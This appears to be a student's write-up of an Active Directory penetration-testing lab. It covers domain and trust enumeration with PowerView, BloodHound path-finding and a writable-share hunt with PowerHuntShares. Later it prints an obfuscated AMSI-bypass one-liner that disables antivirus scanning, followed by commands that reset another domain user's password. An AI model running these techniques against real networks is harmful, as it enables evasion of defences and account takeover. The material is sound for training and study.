Learning Object 1
1 – Enumerate following for the dollarcorp domain:
-
Users
-
Computers
-
Domain Administrators
-
Enterprise Administrators
2 – Use BloodHound to identify the shortest path to Domain Admins in the dollarcorp domain. 3 – Find a file share where studentx has Write permissions.
Flag 1 [Student VM] – SID of the member of the Enterprise Admins group 🚩
Start InviShell and PowerView
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Powerview.ps1Get-DomainUser -Domain dollarcorp.moneycorp.local | select samaccountnamesamaccountname
--------------
Administrator
Guest
krbtgt
sqladmin
websvc
srvadmin
appadmin
svcadmin
testda
mgmtadmin
ciadmin
sql1admin
studentadmin
devopsadmin
student861
student862
Get-DomainComputer -Domain dollarcorp.moneycorp.local | Select-Object -ExpandProperty dnshostnamedcorp-dc.dollarcorp.moneycorp.local
dcorp-adminsrv.dollarcorp.moneycorp.local
dcorp-appsrv.dollarcorp.moneycorp.local
dcorp-ci.dollarcorp.moneycorp.local
dcorp-mgmt.dollarcorp.moneycorp.local
dcorp-mssql.dollarcorp.moneycorp.local
dcorp-sql1.dollarcorp.moneycorp.local
dcorp-stdadmin.dollarcorp.moneycorp.local
dcorp-std861.dollarcorp.moneycorp.local
Get-DomainGroupMember -Domain dollarcorp.moneycorp.local -Identity "Domain Admins" -RecurseGroupDomain : dollarcorp.moneycorp.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberDomain : dollarcorp.moneycorp.local
MemberName : svcadmin
MemberDistinguishedName : CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-719815819-3726368948-3917688648-1118
GroupDomain : dollarcorp.moneycorp.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberDomain : dollarcorp.moneycorp.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-719815819-3726368948-3917688648-500Get-DomainGroupMember -Identity "Enterprise Admins" -Domain dollarcorp.moneycorp.localNo results, we need to check if it’s present into a forest, check it:
Get-DomainTrustSourceName : dollarcorp.moneycorp.local
TargetName : moneycorp.local
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional
WhenCreated : 11/12/2022 5:59:01 AM
WhenChanged : 4/19/2025 4:04:35 AM
SourceName : dollarcorp.moneycorp.local
TargetName : us.dollarcorp.moneycorp.local
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional
WhenCreated : 11/12/2022 6:22:51 AM
WhenChanged : 4/25/2025 5:08:47 AM
SourceName : dollarcorp.moneycorp.local
TargetName : eurocorp.local
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FILTER_SIDS
TrustDirection : Bidirectional
WhenCreated : 11/12/2022 8:15:23 AM
WhenChanged : 4/25/2025 5:03:33 AMGreat, now we can update our command adding monycorp.local and retrieve Enterprise Admins:
Get-DomainGroupMember -Identity "Enterprise Admins" -Domain moneycorp.localGroupDomain : moneycorp.local
GroupName : Enterprise Admins
GroupDistinguishedName : CN=Enterprise Admins,CN=Users,DC=moneycorp,DC=local
MemberDomain : moneycorp.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=moneycorp,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-335606122-960912869-3279953914-500┌──(puck㉿kali)-[~/CRTP] └─$ sudo docker-compose -f /opt/bloodhoundcepuck/docker-compose.yml up
Using the pre-built search filter we can identify quickly the shortest path to Domain Admin


First to all enumerate all computer of current domain displaying relative dnshostname and save them in a file
Get-DomainComputer | select -ExpandProperty dnshostname | Out-File -FilePath "C:\AD\Tools\servers.txt"dcorp-dc.dollarcorp.moneycorp.local
dcorp-adminsrv.dollarcorp.moneycorp.local
dcorp-appsrv.dollarcorp.moneycorp.local
dcorp-ci.dollarcorp.moneycorp.local
dcorp-mgmt.dollarcorp.moneycorp.local
dcorp-mssql.dollarcorp.moneycorp.local
dcorp-sql1.dollarcorp.moneycorp.local
dcorp-stdadmin.dollarcorp.moneycorp.local
dcorp-std861.dollarcorp.moneycorp.local
Load PowerHuntShares tool importing PowerHuntShares.psm1 module and run HuntSMBShares:
Import-Module C:\AD\Tools\PowerHuntShares.psm1
Invoke-HuntSMBShares -NoPing -OutputDirectory C:\AD\Tools\ -HostList C:\AD\Tools\servers.txt
PS C:\Users\student98> Import-Module C:\AD\Tools\PowerHuntShares.psm1
PS C:\Users\student98> Invoke-HuntSMBShares -NoPing -OutputDirectory C:\ad\Tools\ -HostList C:\ad\Tools\servers.txt
===============================================================
INVOKE-HUNTSMBSHARES
===============================================================
This function automates the following tasks: o Determine current computer's domain
o Enumerate domain computers
o Enumerate SMB shares
o Enumerate SMB share permissions
o Identify shares with potentially excessive privieleges
etc... Note: This can take hours to run in large environments.
|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
---------------------------------------------------------------
SHARE DISCOVERY
---------------------------------------------------------------
[*][10/02/2025 03:43] Scan Start
[*][10/02/2025 03:43] Output Directory: C:\ad\Tools\\SmbShareHunt-10022025034303
[*][10/02/2025 03:43] Importing computer targets from C:\ad\Tools\servers.txt
[*][10/02/2025 03:43] 8 systems will be targeted
[*][10/02/2025 03:43] - Skipping ping scan.
[*][10/02/2025 03:43] Checking if TCP Port 445 is open on 8 computers
[*][10/02/2025 03:43] - 8 computers have TCP port 445 open.
[*][10/02/2025 03:43] Getting a list of SMB shares from 8 computers
[*][10/02/2025 03:43] - 29 SMB shares were found.
[*][10/02/2025 03:43] Getting share permissions from 29 SMB shares
[*][10/02/2025 03:43] - 52 share permissions were enumerated.
[*][10/02/2025 03:43] Identifying potentially excessive share permissions
[*][10/02/2025 03:43] - 23 potentially excessive privileges were found on 6 shares across 4 systems.
[*][10/02/2025 03:43] Getting directory listings from 6 SMB shares
[*][10/02/2025 03:43] - Targeting up to 3 nested directory levels
[*][10/02/2025 03:43] - 32 files and folders were enumerated.
[*][10/02/2025 03:43] Scan Complete
---------------------------------------------------------------
SHARE ANALYSIS
---------------------------------------------------------------
[*][10/02/2025 03:43] Analysis Start
[*][10/02/2025 03:43] - 6 shares can be read across 4 systems.
[*][10/02/2025 03:43] - 5 shares can be written to across 4 systems.
[*][10/02/2025 03:43] - 6 shares are considered non-default across 4 systems.
[*][10/02/2025 03:43] - 2 shares are considered high risk across 1 systems.
[*][10/02/2025 03:43] - Identified top 200 owners of excessive shares.
[*][10/02/2025 03:43] - Identified top 200 share groups.
[*][10/02/2025 03:43] - Identified top 200 share names.
[*][10/02/2025 03:43] - Identified shares created in last 90 days.
[*][10/02/2025 03:43] - Identified shares accessed in last 90 days.
[*][10/02/2025 03:43] - Identified shares modified in last 90 days.
[*][10/02/2025 03:43] - Identified 3 subnets hosting shares configured with excessive privileges.
[*][10/02/2025 03:43] Finding interesting files...
[*][10/02/2025 03:43] Grabbing secrets for parsing...
Select : Property "OperatingSystem" cannot be found.
At C:\AD\Tools\PowerHuntShares.psm1:2812 char:89
+ ... arget445Comp | Select OperatingSystem -ExpandProperty OperatingSystem
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (@{ComputerName=...oneycorp.local}:PSObject) [Select-Object], PSArgumen
tException
+ FullyQualifiedErrorId : ExpandPropertyNotFound,Microsoft.PowerShell.Commands.SelectObjectCommand
[*][10/02/2025 03:43] Creating ShareGraph nodes and edges...
[*][10/02/2025 03:43] Analysis Complete
---------------------------------------------------------------
SHARE REPORT SUMMARY
---------------------------------------------------------------
[*][10/02/2025 03:43] Domain: SmbHunt
[*][10/02/2025 03:43] Start time: 10/02/2025 03:43:03
[*][10/02/2025 03:43] End time: 10/02/2025 03:43:56
[*][10/02/2025 03:43] Run time: 00:00:53.3860288
[*][10/02/2025 03:43]
[*][10/02/2025 03:43] COMPUTER SUMMARY
[*][10/02/2025 03:43] - 8 domain computers found.
[*][10/02/2025 03:43] - 0 (0.00%) domain computers responded to ping. (No Ping)
[*][10/02/2025 03:43] - 8 (100.00%) domain computers had TCP port 445 accessible.
[*][10/02/2025 03:43] - 4 (50.00%) domain computers had shares that were non-default.
[*][10/02/2025 03:43] - 4 (50.00%) domain computers had shares with potentially excessive privileges.
[*][10/02/2025 03:43] - 4 (50.00%) domain computers had shares that allowed READ access.
[*][10/02/2025 03:43] - 4 (50.00%) domain computers had shares that allowed WRITE access.
[*][10/02/2025 03:43] - 1 (12.50%) domain computers had shares that are HIGH RISK.
[*][10/02/2025 03:43]
[*][10/02/2025 03:43] SHARE SUMMARY
[*][10/02/2025 03:43] - 29 shares were found. We expect a minimum of 16 shares
[*][10/02/2025 03:43] because 8 systems had open ports and there are typically two default shares.
[*][10/02/2025 03:43] - 6 (20.69%) shares across 4 systems were non-default.
[*][10/02/2025 03:43] - 6 (20.69%) shares across 4 systems are configured with 23 potentially excessive ACLs.
[*][10/02/2025 03:43] - 6 (20.69%) shares across 4 systems allowed READ access.
[*][10/02/2025 03:43] - 5 (17.24%) shares across 4 systems allowed WRITE access.
[*][10/02/2025 03:43] - 2 (6.90%) shares across 1 systems are considered HIGH RISK.
[*][10/02/2025 03:43]
[*][10/02/2025 03:43] SHARE ACL SUMMARY
[*][10/02/2025 03:43] - 52 ACLs were found.
[*][10/02/2025 03:43] - 52 (100.00%) ACLs were associated with non-default shares.
[*][10/02/2025 03:43] - 23 (44.23%) ACLs were found to be potentially excessive.
[*][10/02/2025 03:43] - 13 (25.00%) ACLs were found that allowed READ access.
[*][10/02/2025 03:43] - 5 (9.62%) ACLs were found that allowed WRITE access.
[*][10/02/2025 03:43] - 5 (9.62%) ACLs were found that are associated with HIGH RISK share names.
[*][10/02/2025 03:43]
[*][10/02/2025 03:43] - The most common share names are:
[*][10/02/2025 03:43] - 6 of 6 (100.00%) discovered shares are associated with the top 200 share names.
[*][10/02/2025 03:43] - 1 stdadmin-gp
[*][10/02/2025 03:43] - 1 studentshareadmin
[*][10/02/2025 03:43] - 1 std89-gp
[*][10/02/2025 03:43] - 1 C$
[*][10/02/2025 03:43] - 1 AI
[*][10/02/2025 03:43] - 1 ADMIN$
[*] -----------------------------------------------
[*][10/02/2025 03:43] - Generating HTML Report
[*][10/02/2025 03:43] - Estimated generation time: 1 minute or less
[*][10/02/2025 03:43] - All files written to C:\ad\Tools\\SmbShareHunt-10022025034303
[*][10/02/2025 03:43] - Done.

Lab Machine hasn’t a network connection, so transfer file generated into our local machine using SMB tools folder share and open it via browser.
Checking into ShareGraph the AI share has the write permission for everyone:
Get-DomainGroupMember -Identity "Enterprise Admins" -Domain moneycorp.localGroupDomain : moneycorp.local
GroupName : Enterprise Admins
GroupDistinguishedName : CN=Enterprise Admins,CN=Users,DC=moneycorp,DC=local
MemberDomain : moneycorp.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=moneycorp,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-335606122-960912869-3279953914-500.
Set-DomainUserPasswordPS C:\Users\student98> cd C:\ad\Tools\
PS C:\ad\Tools> . .\PowerView.ps1
At C:\ad\Tools\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\ad\Tools> S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\ad\Tools> . .\PowerView.ps1
PS C:\ad\Tools> $pass = ConvertTo-SecureString 'Start123!' -AsPlainText -Force
PS C:\ad\Tools> Set-DomainUserPassword -Identity Support98user -AccountPassword $pass
PS C:\ad\Tools> Get-NetUser Support98user
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=Support98User,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : Support98User
userprincipalname : Support98user
<snip>
objectsid : S-1-5-21-719815819-3726368948-3917688648-20658
primarygroupid : 513
pwdlastset : 12/19/2025 7:00:52 AM
name : Support98User
PS C:\ad\Tools>
.
or use https://github.com/samratashok/ADModule
Import-Module C:\AD\Tools\ADModule-master\Microsoft.ActiveDirectory.Management.dll
Import-Module C:\AD\Tools\ADModule-master\ActiveDirectory\ActiveDirectory.psd1
Set-ADAccountPassword -Identity Support98user -NewPassword (ConvertTo-SecureString -AsPlainText "Winter2025!"-Force)
C:\Users\student98>powershell Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows PS C:\Users\student98> Import-Module C:\AD\Tools\ADModule-master\Microsoft.ActiveDirectory.Management.dll PS C:\Users\student98> Import-Module C:\AD\Tools\ADModule-master\ActiveDirectory\ActiveDirectory.psd1 PS C:\Users\student98> Get-ADComputer -Filter * <snip> DistinguishedName : CN=DCORP-STD98,OU=StudentMachines,DC=dollarcorp,DC=moneycorp,DC=local DNSHostName : dcorp-std98.dollarcorp.moneycorp.local Enabled : True Name : DCORP-STD98 ObjectClass : computer ObjectGUID : 0afaf560-aef0-4be5-acc7-56d74f370bd3 SamAccountName : DCORP-STD98$ SID : S-1-5-21-719815819-3726368948-3917688648-20698 UserPrincipalName : PS C:\Users\student98> Set-ADAccountPassword -Identity Support98user -NewPassword (ConvertTo-SecureString -AsPlainText "Winter2025!"-Force) PS C:\Users\student98>
.